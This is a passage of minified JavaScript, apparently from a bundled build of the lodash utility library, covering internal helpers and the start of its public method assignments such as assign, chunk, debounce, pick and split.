i?(n=Rr(n),i=Rr(i)):(n=$r(n),i=$r(i)),r=e(n,i)}return r}}function bo(e){return xo(function(t){return t=en(t,_n(Ro())),jr(function(n){var i=this;return e(t,function(e){return Yt(e,i,n)})})})}function _o(e,t){var n=(t=t===o?" ":Rr(t)).length;if(n<2)return n?Or(t,e):t;var i=Or(t,zn(e/In(t)));return Sn(t)?Gr(Fn(i),0,e).join(""):i.slice(0,e)}function mo(e){return function(t,i,r){return r&&"number"!=typeof r&&qo(t,i,r)&&(i=r=o),t=Bs(t),i===o?(i=t,t=0):i=Bs(i),function(e,t,i,r){for(var o=-1,a=Yn(zn((t-e)/(i||1)),0),s=n(a);a--;)s[r?a:++o]=e,e+=i;return s}(t,i,r=r===o?t<i?1:-1:Bs(r),e)}}function wo(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Us(t),n=Us(n)),e(t,n)}}function ko(e,t,n,i,r,a,s,u,l,c){var f=t&w;t|=f?O:j,(t&=~(f?j:O))&m||(t&=~(b|_));var h=[e,t,r,f?a:o,f?s:o,f?o:a,f?o:s,u,l,c],d=n.apply(o,h);return Jo(e)&&ra(d,h),d.placeholder=i,sa(d,e,t)}function Oo(e){var t=Xe[e];return function(e,n){if(e=Us(e),(n=null==n?0:Kn(Ns(n),292))&&Hn(e)){var i=(Ys(e)+"e").split("e");return+((i=(Ys(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var jo=ti&&1/xn(new ti([,-0]))[1]==F?function(e){return new ti(e)}:$u;function Co(e){return function(t){var n=Ho(t);return n==Z?Dn(t):n==ie?En(t):function(e,t){return en(t,function(t){return[t,e[t]]})}(t,e(t))}}function Po(e,t,i,r,a,s,l,c){var f=t&_;if(!f&&"function"!=typeof e)throw new it(u);var d=r?r.length:0;if(d||(t&=~(O|j),r=a=o),l=l===o?l:Yn(Ns(l),0),c=c===o?c:Ns(c),d-=a?a.length:0,t&j){var p=r,v=a;r=a=o}var y=f?o:Fo(e),g=[e,t,i,r,a,p,v,s,l,c];if(y&&function(e,t){var n=e[1],i=t[1],r=n|i,o=r<(b|_|C),a=i==C&&n==w||i==C&&n==P&&e[7].length<=t[8]||i==(C|P)&&t[7].length<=t[8]&&n==w;if(!o&&!a)return e;i&b&&(e[2]=t[2],r|=n&b?0:m);var s=t[3];if(s){var u=e[3];e[3]=u?to(u,s,t[4]):s,e[4]=u?Mn(e[3],h):t[4]}(s=t[5])&&(u=e[5],e[5]=u?no(u,s,t[6]):s,e[6]=u?Mn(e[5],h):t[6]),(s=t[7])&&(e[7]=s),i&C&&(e[8]=null==e[8]?t[8]:Kn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(g,y),e=g[0],t=g[1],i=g[2],r=g[3],a=g[4],!(c=g[9]=g[9]===o?f?0:e.length:Yn(g[9]-d,0))&&t&(w|k)&&(t&=~(w|k)),t&&t!=b)S=t==w||t==k?function(e,t,i){var r=fo(e);return function a(){for(var s=arguments.length,u=n(s),l=s,c=$o(a);l--;)u[l]=arguments[l];var f=s<3&&u[0]!==c&&u[s-1]!==c?[]:Mn(u,c);return(s-=f.length)<i?ko(e,t,vo,a.placeholder,o,u,f,o,o,i-s):Yt(this&&this!==Ft&&this instanceof a?r:e,this,u)}}(e,t,c):t!=O&&t!=(b|O)||a.length?vo.apply(o,g):function(e,t,i,r){var o=t&b,a=fo(e);return function t(){for(var s=-1,u=arguments.length,l=-1,c=r.length,f=n(c+u),h=this&&this!==Ft&&this instanceof t?a:e;++l<c;)f[l]=r[l];for(;u--;)f[l++]=arguments[++s];return Yt(h,o?i:this,f)}}(e,t,i,r);else var S=function(e,t,n){var i=t&b,r=fo(e);return function t(){return(this&&this!==Ft&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,i);return sa((y?Dr:ra)(S,g),e,t)}function So(e,t,n,i){return e===o||ps(e,at[n])&&!lt.call(i,n)?t:e}function Do(e,t,n,i,r,a){return Ds(e)&&Ds(t)&&(a.set(t,e),yr(e,t,o,Do,a),a.delete(t)),e}function To(e){return Es(e)?o:e}function Mo(e,t,n,i,r,a){var s=n&y,u=e.length,l=t.length;if(u!=l&&!(s&&l>u))return!1;var c=a.get(e),f=a.get(t);if(c&&f)return c==t&&f==e;var h=-1,d=!0,p=n&g?new ki:o;for(a.set(e,t),a.set(t,e);++h<u;){var v=e[h],b=t[h];if(i)var _=s?i(b,v,h,t,e,a):i(v,b,h,e,t,a);if(_!==o){if(_)continue;d=!1;break}if(p){if(!on(t,function(e,t){if(!wn(p,t)&&(v===e||r(v,e,n,i,a)))return p.push(t)})){d=!1;break}}else if(v!==b&&!r(v,b,n,i,a)){d=!1;break}}return a.delete(e),a.delete(t),d}function xo(e){return aa(ta(e,o,_a),e+"")}function Eo(e){return Qi(e,ou,Bo)}function Io(e){return Qi(e,au,No)}var Fo=ri?function(e){return ri.get(e)}:$u;function Ao(e){for(var t=e.name+"",n=oi[t],i=lt.call(oi,t)?n.length:0;i--;){var r=n[i],o=r.func;if(null==o||o==e)return r.name}return t}function $o(e){return(lt.call(pi,"placeholder")?pi:e).placeholder}function Ro(){var e=pi.iteratee||Eu;return e=e===Eu?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Lo(e,t){var n=e.__data__;return function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function zo(e){for(var t=ou(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Xo(r)]}return t}function Vo(e,t){var n=function(e,t){return null==e?o:e[t]}(e,t);return ur(n)?n:o}var Bo=Bn?function(e){return null==e?[]:(e=et(e),Zt(Bn(e),function(t){return Et.call(e,t)}))}:Hu,No=Bn?function(e){for(var t=[];e;)tn(t,Bo(e)),e=Ot(e);return t}:Hu,Ho=Xi;function Uo(e,t,n){for(var i=-1,r=(t=Kr(t,e)).length,o=!1;++i<r;){var a=fa(t[i]);if(!(o=null!=e&&n(e,a)))break;e=e[a]}return o||++i!=r?o:!!(r=null==e?0:e.length)&&Ss(r)&&Ko(a,r)&&(bs(e)||gs(e))}function Wo(e){return"function"!=typeof e.constructor||Qo(e)?{}:vi(Ot(e))}function Yo(e){return bs(e)||gs(e)||!!(At&&e&&e[At])}function Ko(e,t){var n=typeof e;return!!(t=null==t?A:t)&&("number"==n||"symbol"!=n&&Ge.test(e))&&e>-1&&e%1==0&&e<t}function qo(e,t,n){if(!Ds(n))return!1;var i=typeof t;return!!("number"==i?ms(n)&&Ko(t,n.length):"string"==i&&t in n)&&ps(n[t],e)}function Go(e,t){if(bs(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!$s(e))||xe.test(e)||!Me.test(e)||null!=t&&e in et(t)}function Jo(e){var t=Ao(e),n=pi[t];if("function"!=typeof n||!(t in bi.prototype))return!1;if(e===n)return!0;var i=Fo(n);return!!i&&e===i[0]}(Qn&&Ho(new Qn(new ArrayBuffer(1)))!=ce||Xn&&Ho(new Xn)!=Z||ei&&"[object Promise]"!=Ho(ei.resolve())||ti&&Ho(new ti)!=ie||ni&&Ho(new ni)!=se)&&(Ho=function(e){var t=Xi(e),n=t==ee?e.constructor:o,i=n?ha(n):"";if(i)switch(i){case ai:return ce;case si:return Z;case ui:return"[object Promise]";case li:return ie;case ci:return se}return t});var Zo=st?Cs:Uu;function Qo(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||at)}function Xo(e){return e==e&&!Ds(e)}function ea(e,t){return function(n){return null!=n&&n[e]===t&&(t!==o||e in et(n))}}function ta(e,t,i){return t=Yn(t===o?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=Yn(r.length-t,0),s=n(a);++o<a;)s[o]=r[t+o];o=-1;for(var u=n(t+1);++o<t;)u[o]=r[o];return u[t]=i(s),Yt(e,this,u)}}function na(e,t){return t.length<2?e:Zi(e,xr(t,0,-1))}function ia(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ra=ua(Dr),oa=Ln||function(e,t){return Ft.setTimeout(e,t)},aa=ua(Tr);function sa(e,t,n){var i=t+"";return aa(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Re,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return qt(B,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Le);return t?t[1].split(ze):[]}(i),n)))}function ua(e){var t=0,n=0;return function(){var i=qn(),r=x-(i-n);if(n=i,r>0){if(++t>=M)return arguments[0]}else t=0;return e.apply(o,arguments)}}function la(e,t){var n=-1,i=e.length,r=i-1;for(t=t===o?i:t;++n<t;){var a=kr(n,r),s=e[a];e[a]=e[n],e[n]=s}return e.length=t,e}var ca=function(e){var t=us(e,function(e){return n.size===f&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,r){t.push(i?r.replace(Ne,"$1"):n||e)}),t});function fa(e){if("string"==typeof e||$s(e))return e;var t=e+"";return"0"==t&&1/e==-F?"-0":t}function ha(e){if(null!=e){try{return ut.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function da(e){if(e instanceof bi)return e.clone();var t=new gi(e.__wrapped__,e.__chain__);return t.__actions__=io(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var pa=jr(function(e,t){return ws(e)?zi(e,Wi(t,1,ws,!0)):[]}),va=jr(function(e,t){var n=ja(t);return ws(n)&&(n=o),ws(e)?zi(e,Wi(t,1,ws,!0),Ro(n,2)):[]}),ya=jr(function(e,t){var n=ja(t);return ws(n)&&(n=o),ws(e)?zi(e,Wi(t,1,ws,!0),o,n):[]});function ga(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Ns(n);return r<0&&(r=Yn(i+r,0)),un(e,Ro(t,3),r)}function ba(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=i-1;return n!==o&&(r=Ns(n),r=n<0?Yn(i+r,0):Kn(r,i-1)),un(e,Ro(t,3),r,!0)}function _a(e){return null!=e&&e.length?Wi(e,1):[]}function ma(e){return e&&e.length?e[0]:o}var wa=jr(function(e){var t=en(e,Wr);return t.length&&t[0]===e[0]?ir(t):[]}),ka=jr(function(e){var t=ja(e),n=en(e,Wr);return t===ja(n)?t=o:n.pop(),n.length&&n[0]===e[0]?ir(n,Ro(t,2)):[]}),Oa=jr(function(e){var t=ja(e),n=en(e,Wr);return(t="function"==typeof t?t:o)&&n.pop(),n.length&&n[0]===e[0]?ir(n,o,t):[]});function ja(e){var t=null==e?0:e.length;return t?e[t-1]:o}var Ca=jr(Pa);function Pa(e,t){return e&&e.length&&t&&t.length?mr(e,t):e}var Sa=xo(function(e,t){var n=null==e?0:e.length,i=Fi(e,t);return wr(e,en(t,function(e){return Ko(e,n)?+e:e}).sort(eo)),i});function Da(e){return null==e?e:Zn.call(e)}var Ta=jr(function(e){return Lr(Wi(e,1,ws,!0))}),Ma=jr(function(e){var t=ja(e);return ws(t)&&(t=o),Lr(Wi(e,1,ws,!0),Ro(t,2))}),xa=jr(function(e){var t=ja(e);return t="function"==typeof t?t:o,Lr(Wi(e,1,ws,!0),o,t)});function Ea(e){if(!e||!e.length)return[];var t=0;return e=Zt(e,function(e){if(ws(e))return t=Yn(e.length,t),!0}),gn(t,function(t){return en(e,dn(t))})}function Ia(e,t){if(!e||!e.length)return[];var n=Ea(e);return null==t?n:en(n,function(e){return Yt(t,o,e)})}var Fa=jr(function(e,t){return ws(e)?zi(e,t):[]}),Aa=jr(function(e){return Hr(Zt(e,ws))}),$a=jr(function(e){var t=ja(e);return ws(t)&&(t=o),Hr(Zt(e,ws),Ro(t,2))}),Ra=jr(function(e){var t=ja(e);return t="function"==typeof t?t:o,Hr(Zt(e,ws),o,t)}),La=jr(Ea);var za=jr(function(e){var t=e.length,n=t>1?e[t-1]:o;return Ia(e,n="function"==typeof n?(e.pop(),n):o)});function Va(e){var t=pi(e);return t.__chain__=!0,t}function Ba(e,t){return t(e)}var Na=xo(function(e){var t=e.length,n=t?e[0]:0,i=this.__wrapped__,r=function(t){return Fi(t,e)};return!(t>1||this.__actions__.length)&&i instanceof bi&&Ko(n)?((i=i.slice(n,+n+(t?1:0))).__actions__.push({func:Ba,args:[r],thisArg:o}),new gi(i,this.__chain__).thru(function(e){return t&&!e.length&&e.push(o),e})):this.thru(r)});var Ha=oo(function(e,t,n){lt.call(e,n)?++e[n]:Ii(e,n,1)});var Ua=ho(ga),Wa=ho(ba);function Ya(e,t){return(bs(e)?qt:Vi)(e,Ro(t,3))}function Ka(e,t){return(bs(e)?Gt:Bi)(e,Ro(t,3))}var qa=oo(function(e,t,n){lt.call(e,n)?e[n].push(t):Ii(e,n,[t])});var Ga=jr(function(e,t,i){var r=-1,o="function"==typeof t,a=ms(e)?n(e.length):[];return Vi(e,function(e){a[++r]=o?Yt(t,e,i):rr(e,t,i)}),a}),Ja=oo(function(e,t,n){Ii(e,n,t)});function Za(e,t){return(bs(e)?en:dr)(e,Ro(t,3))}var Qa=oo(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Xa=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&qo(e,t[0],t[1])?t=[]:n>2&&qo(t[0],t[1],t[2])&&(t=[t[0]]),br(e,Wi(t,1),[])}),es=pn||function(){return Ft.Date.now()};function ts(e,t,n){return t=n?o:t,t=e&&null==t?e.length:t,Po(e,C,o,o,o,o,t)}function ns(e,t){var n;if("function"!=typeof t)throw new it(u);return e=Ns(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=o),n}}var is=jr(function(e,t,n){var i=b;if(n.length){var r=Mn(n,$o(is));i|=O}return Po(e,i,t,n,r)}),rs=jr(function(e,t,n){var i=b|_;if(n.length){var r=Mn(n,$o(rs));i|=O}return Po(t,i,e,n,r)});function os(e,t,n){var i,r,a,s,l,c,f=0,h=!1,d=!1,p=!0;if("function"!=typeof e)throw new it(u);function v(t){var n=i,a=r;return i=r=o,f=t,s=e.apply(a,n)}function y(e){var n=e-c;return c===o||n>=t||n<0||d&&e-f>=a}function g(){var e=es();if(y(e))return b(e);l=oa(g,function(e){var n=t-(e-c);return d?Kn(n,a-(e-f)):n}(e))}function b(e){return l=o,p&&i?v(e):(i=r=o,s)}function _(){var e=es(),n=y(e);if(i=arguments,r=this,c=e,n){if(l===o)return function(e){return f=e,l=oa(g,t),h?v(e):s}(c);if(d)return Jr(l),l=oa(g,t),v(c)}return l===o&&(l=oa(g,t)),s}return t=Us(t)||0,Ds(n)&&(h=!!n.leading,a=(d="maxWait"in n)?Yn(Us(n.maxWait)||0,t):a,p="trailing"in n?!!n.trailing:p),_.cancel=function(){l!==o&&Jr(l),f=0,i=c=r=l=o},_.flush=function(){return l===o?s:b(es())},_}var as=jr(function(e,t){return Li(e,1,t)}),ss=jr(function(e,t,n){return Li(e,Us(t)||0,n)});function us(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new it(u);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],o=n.cache;if(o.has(r))return o.get(r);var a=e.apply(this,i);return n.cache=o.set(r,a)||o,a};return n.cache=new(us.Cache||wi),n}function ls(e){if("function"!=typeof e)throw new it(u);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}us.Cache=wi;var cs=qr(function(e,t){var n=(t=1==t.length&&bs(t[0])?en(t[0],_n(Ro())):en(Wi(t,1),_n(Ro()))).length;return jr(function(i){for(var r=-1,o=Kn(i.length,n);++r<o;)i[r]=t[r].call(this,i[r]);return Yt(e,this,i)})}),fs=jr(function(e,t){var n=Mn(t,$o(fs));return Po(e,O,o,t,n)}),hs=jr(function(e,t){var n=Mn(t,$o(hs));return Po(e,j,o,t,n)}),ds=xo(function(e,t){return Po(e,P,o,o,o,t)});function ps(e,t){return e===t||e!=e&&t!=t}var vs=wo(er),ys=wo(function(e,t){return e>=t}),gs=or(function(){return arguments}())?or:function(e){return Ts(e)&&lt.call(e,"callee")&&!Et.call(e,"callee")},bs=n.isArray,_s=Vt?_n(Vt):function(e){return Ts(e)&&Xi(e)==le};function ms(e){return null!=e&&Ss(e.length)&&!Cs(e)}function ws(e){return Ts(e)&&ms(e)}var ks=Nn||Uu,Os=Bt?_n(Bt):function(e){return Ts(e)&&Xi(e)==Y};function js(e){if(!Ts(e))return!1;var t=Xi(e);return t==q||t==K||"string"==typeof e.message&&"string"==typeof e.name&&!Es(e)}function Cs(e){if(!Ds(e))return!1;var t=Xi(e);return t==G||t==J||t==U||t==te}function Ps(e){return"number"==typeof e&&e==Ns(e)}function Ss(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=A}function Ds(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ts(e){return null!=e&&"object"==typeof e}var Ms=Nt?_n(Nt):function(e){return Ts(e)&&Ho(e)==Z};function xs(e){return"number"==typeof e||Ts(e)&&Xi(e)==Q}function Es(e){if(!Ts(e)||Xi(e)!=ee)return!1;var t=Ot(e);if(null===t)return!0;var n=lt.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ut.call(n)==dt}var Is=Ht?_n(Ht):function(e){return Ts(e)&&Xi(e)==ne};var Fs=Ut?_n(Ut):function(e){return Ts(e)&&Ho(e)==ie};function As(e){return"string"==typeof e||!bs(e)&&Ts(e)&&Xi(e)==re}function $s(e){return"symbol"==typeof e||Ts(e)&&Xi(e)==oe}var Rs=Wt?_n(Wt):function(e){return Ts(e)&&Ss(e.length)&&!!St[Xi(e)]};var Ls=wo(hr),zs=wo(function(e,t){return e<=t});function Vs(e){if(!e)return[];if(ms(e))return As(e)?Fn(e):io(e);if($t&&e[$t])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[$t]());var t=Ho(e);return(t==Z?Dn:t==ie?xn:pu)(e)}function Bs(e){return e?(e=Us(e))===F||e===-F?(e<0?-1:1)*$:e==e?e:0:0===e?e:0}function Ns(e){var t=Bs(e),n=t%1;return t==t?n?t-n:t:0}function Hs(e){return e?Ai(Ns(e),0,L):0}function Us(e){if("number"==typeof e)return e;if($s(e))return R;if(Ds(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Ds(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=bn(e);var n=Ye.test(e);return n||qe.test(e)?xt(e.slice(2),n?2:8):We.test(e)?R:+e}function Ws(e){return ro(e,au(e))}function Ys(e){return null==e?"":Rr(e)}var Ks=ao(function(e,t){if(Qo(t)||ms(t))ro(t,ou(t),e);else for(var n in t)lt.call(t,n)&&Ti(e,n,t[n])}),qs=ao(function(e,t){ro(t,au(t),e)}),Gs=ao(function(e,t,n,i){ro(t,au(t),e,i)}),Js=ao(function(e,t,n,i){ro(t,ou(t),e,i)}),Zs=xo(Fi);var Qs=jr(function(e,t){e=et(e);var n=-1,i=t.length,r=i>2?t[2]:o;for(r&&qo(t[0],t[1],r)&&(i=1);++n<i;)for(var a=t[n],s=au(a),u=-1,l=s.length;++u<l;){var c=s[u],f=e[c];(f===o||ps(f,at[c])&&!lt.call(e,c))&&(e[c]=a[c])}return e}),Xs=jr(function(e){return e.push(o,Do),Yt(uu,o,e)});function eu(e,t,n){var i=null==e?o:Zi(e,t);return i===o?n:i}function tu(e,t){return null!=e&&Uo(e,t,nr)}var nu=yo(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ht.call(t)),e[t]=n},Du(xu)),iu=yo(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ht.call(t)),lt.call(e,t)?e[t].push(n):e[t]=[n]},Ro),ru=jr(rr);function ou(e){return ms(e)?ji(e):cr(e)}function au(e){return ms(e)?ji(e,!0):fr(e)}var su=ao(function(e,t,n){yr(e,t,n)}),uu=ao(function(e,t,n,i){yr(e,t,n,i)}),lu=xo(function(e,t){var n={};if(null==e)return n;var i=!1;t=en(t,function(t){return t=Kr(t,e),i||(i=t.length>1),t}),ro(e,Io(e),n),i&&(n=$i(n,d|p|v,To));for(var r=t.length;r--;)zr(n,t[r]);return n});var cu=xo(function(e,t){return null==e?{}:function(e,t){return _r(e,t,function(t,n){return tu(e,n)})}(e,t)});function fu(e,t){if(null==e)return{};var n=en(Io(e),function(e){return[e]});return t=Ro(t),_r(e,n,function(e,n){return t(e,n[0])})}var hu=Co(ou),du=Co(au);function pu(e){return null==e?[]:mn(e,ou(e))}var vu=co(function(e,t,n){return t=t.toLowerCase(),e+(n?yu(t):t)});function yu(e){return ju(Ys(e).toLowerCase())}function gu(e){return(e=Ys(e))&&e.replace(Je,jn).replace(mt,"")}var bu=co(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),_u=co(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),mu=lo("toLowerCase");var wu=co(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var ku=co(function(e,t,n){return e+(n?" ":"")+ju(t)});var Ou=co(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),ju=lo("toUpperCase");function Cu(e,t,n){return e=Ys(e),(t=n?o:t)===o?function(e){return jt.test(e)}(e)?function(e){return e.match(kt)||[]}(e):function(e){return e.match(Ve)||[]}(e):e.match(t)||[]}var Pu=jr(function(e,t){try{return Yt(e,o,t)}catch(e){return js(e)?e:new r(e)}}),Su=xo(function(e,t){return qt(t,function(t){t=fa(t),Ii(e,t,is(e[t],e))}),e});function Du(e){return function(){return e}}var Tu=po(),Mu=po(!0);function xu(e){return e}function Eu(e){return lr("function"==typeof e?e:$i(e,d))}var Iu=jr(function(e,t){return function(n){return rr(n,e,t)}}),Fu=jr(function(e,t){return function(n){return rr(e,n,t)}});function Au(e,t,n){var i=ou(t),r=Ji(t,i);null!=n||Ds(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Ji(t,ou(t)));var o=!(Ds(n)&&"chain"in n&&!n.chain),a=Cs(e);return qt(r,function(n){var i=t[n];e[n]=i,a&&(e.prototype[n]=function(){var t=this.__chain__;if(o||t){var n=e(this.__wrapped__);return(n.__actions__=io(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,tn([this.value()],arguments))})}),e}function $u(){}var Ru=bo(en),Lu=bo(Jt),zu=bo(on);function Vu(e){return Go(e)?dn(fa(e)):function(e){return function(t){return Zi(t,e)}}(e)}var Bu=mo(),Nu=mo(!0);function Hu(){return[]}function Uu(){return!1}var Wu=go(function(e,t){return e+t},0),Yu=Oo("ceil"),Ku=go(function(e,t){return e/t},1),qu=Oo("floor");var Gu=go(function(e,t){return e*t},1),Ju=Oo("round"),Zu=go(function(e,t){return e-t},0);return pi.after=function(e,t){if("function"!=typeof t)throw new it(u);return e=Ns(e),function(){if(--e<1)return t.apply(this,arguments)}},pi.ary=ts,pi.assign=Ks,pi.assignIn=qs,pi.assignInWith=Gs,pi.assignWith=Js,pi.at=Zs,pi.before=ns,pi.bind=is,pi.bindAll=Su,pi.bindKey=rs,pi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return bs(e)?e:[e]},pi.chain=Va,pi.chunk=function(e,t,i){t=(i?qo(e,t,i):t===o)?1:Yn(Ns(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var a=0,s=0,u=n(zn(r/t));a<r;)u[s++]=xr(e,a,a+=t);return u},pi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var o=e[t];o&&(r[i++]=o)}return r},pi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=n(e-1),i=arguments[0],r=e;r--;)t[r-1]=arguments[r];return tn(bs(i)?io(i):[i],Wi(t,1))},pi.cond=function(e){var t=null==e?0:e.length,n=Ro();return e=t?en(e,function(e){if("function"!=typeof e[1])throw new it(u);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Yt(r[0],this,n))return Yt(r[1],this,n)}})},pi.conforms=function(e){return function(e){var t=ou(e);return function(n){return Ri(n,e,t)}}($i(e,d))},pi.constant=Du,pi.countBy=Ha,pi.create=function(e,t){var n=vi(e);return null==t?n:Ei(n,t)},pi.curry=function e(t,n,i){var r=Po(t,w,o,o,o,o,o,n=i?o:n);return r.placeholder=e.placeholder,r},pi.curryRight=function e(t,n,i){var r=Po(t,k,o,o,o,o,o,n=i?o:n);return r.placeholder=e.placeholder,r},pi.debounce=os,pi.defaults=Qs,pi.defaultsDeep=Xs,pi.defer=as,pi.delay=ss,pi.difference=pa,pi.differenceBy=va,pi.differenceWith=ya,pi.drop=function(e,t,n){var i=null==e?0:e.length;return i?xr(e,(t=n||t===o?1:Ns(t))<0?0:t,i):[]},pi.dropRight=function(e,t,n){var i=null==e?0:e.length;return i?xr(e,0,(t=i-(t=n||t===o?1:Ns(t)))<0?0:t):[]},pi.dropRightWhile=function(e,t){return e&&e.length?Br(e,Ro(t,3),!0,!0):[]},pi.dropWhile=function(e,t){return e&&e.length?Br(e,Ro(t,3),!0):[]},pi.fill=function(e,t,n,i){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&qo(e,t,n)&&(n=0,i=r),function(e,t,n,i){var r=e.length;for((n=Ns(n))<0&&(n=-n>r?0:r+n),(i=i===o||i>r?r:Ns(i))<0&&(i+=r),i=n>i?0:Hs(i);n<i;)e[n++]=t;return e}(e,t,n,i)):[]},pi.filter=function(e,t){return(bs(e)?Zt:Ui)(e,Ro(t,3))},pi.flatMap=function(e,t){return Wi(Za(e,t),1)},pi.flatMapDeep=function(e,t){return Wi(Za(e,t),F)},pi.flatMapDepth=function(e,t,n){return n=n===o?1:Ns(n),Wi(Za(e,t),n)},pi.flatten=_a,pi.flattenDeep=function(e){return null!=e&&e.length?Wi(e,F):[]},pi.flattenDepth=function(e,t){return null!=e&&e.length?Wi(e,t=t===o?1:Ns(t)):[]},pi.flip=function(e){return Po(e,S)},pi.flow=Tu,pi.flowRight=Mu,pi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},pi.functions=function(e){return null==e?[]:Ji(e,ou(e))},pi.functionsIn=function(e){return null==e?[]:Ji(e,au(e))},pi.groupBy=qa,pi.initial=function(e){return null!=e&&e.length?xr(e,0,-1):[]},pi.intersection=wa,pi.intersectionBy=ka,pi.intersectionWith=Oa,pi.invert=nu,pi.invertBy=iu,pi.invokeMap=Ga,pi.iteratee=Eu,pi.keyBy=Ja,pi.keys=ou,pi.keysIn=au,pi.map=Za,pi.mapKeys=function(e,t){var n={};return t=Ro(t,3),qi(e,function(e,i,r){Ii(n,t(e,i,r),e)}),n},pi.mapValues=function(e,t){var n={};return t=Ro(t,3),qi(e,function(e,i,r){Ii(n,i,t(e,i,r))}),n},pi.matches=function(e){return pr($i(e,d))},pi.matchesProperty=function(e,t){return vr(e,$i(t,d))},pi.memoize=us,pi.merge=su,pi.mergeWith=uu,pi.method=Iu,pi.methodOf=Fu,pi.mixin=Au,pi.negate=ls,pi.nthArg=function(e){return e=Ns(e),jr(function(t){return gr(t,e)})},pi.omit=lu,pi.omitBy=function(e,t){return fu(e,ls(Ro(t)))},pi.once=function(e){return ns(2,e)},pi.orderBy=function(e,t,n,i){return null==e?[]:(bs(t)||(t=null==t?[]:[t]),bs(n=i?o:n)||(n=null==n?[]:[n]),br(e,t,n))},pi.over=Ru,pi.overArgs=cs,pi.overEvery=Lu,pi.overSome=zu,pi.partial=fs,pi.partialRight=hs,pi.partition=Qa,pi.pick=cu,pi.pickBy=fu,pi.property=Vu,pi.propertyOf=function(e){return function(t){return null==e?o:Zi(e,t)}},pi.pull=Ca,pi.pullAll=Pa,pi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?mr(e,t,Ro(n,2)):e},pi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?mr(e,t,o,n):e},pi.pullAt=Sa,pi.range=Bu,pi.rangeRight=Nu,pi.rearg=ds,pi.reject=function(e,t){return(bs(e)?Zt:Ui)(e,ls(Ro(t,3)))},pi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],o=e.length;for(t=Ro(t,3);++i<o;){var a=e[i];t(a,i,e)&&(n.push(a),r.push(i))}return wr(e,r),n},pi.rest=function(e,t){if("function"!=typeof e)throw new it(u);return jr(e,t=t===o?t:Ns(t))},pi.reverse=Da,pi.sampleSize=function(e,t,n){return t=(n?qo(e,t,n):t===o)?1:Ns(t),(bs(e)?Pi:Pr)(e,t)},pi.set=function(e,t,n){return null==e?e:Sr(e,t,n)},pi.setWith=function(e,t,n,i){return i="function"==typeof i?i:o,null==e?e:Sr(e,t,n,i)},pi.shuffle=function(e){return(bs(e)?Si:Mr)(e)},pi.slice=function(e,t,n){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&qo(e,t,n)?(t=0,n=i):(t=null==t?0:Ns(t),n=n===o?i:Ns(n)),xr(e,t,n)):[]},pi.sortBy=Xa,pi.sortedUniq=function(e){return e&&e.length?Ar(e):[]},pi.sortedUniqBy=function(e,t){return e&&e.length?Ar(e,Ro(t,2)):[]},pi.split=function(e,t,n){return n&&"number"!=typeof n&&qo(e,t,n)&&(t=n=o),(n=n===o?L:n>>>0)?(e=Ys(e))&&("string"==typeof 